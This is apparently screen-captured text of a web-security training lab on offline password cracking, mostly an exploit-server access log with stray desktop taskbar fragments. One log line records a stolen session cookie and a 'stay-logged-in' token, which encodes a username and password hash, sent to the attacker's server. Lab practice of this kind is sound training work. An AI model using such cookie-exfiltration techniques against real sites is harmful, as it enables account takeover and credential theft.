 Authentication vulnera
Username enumeratio
Authentication vulnera
Offline password crack
Exploit Server: Offline
Exploit Server: Offline
exploit-0a1a0094031b55b980e9f74a011e002e.exploit-server.net/log
Offline password cracking
LAB Not solved
Back to exploit server
Back to lab
Back to lab description
11 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
26 +0000 "GET /secret=AQTgDLUzK60nEb0Y6llmqwUrLc6s7ZoM;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: M
42 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
59 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.3
Type here to search
65
82°F
12:42 PM
7/24/2025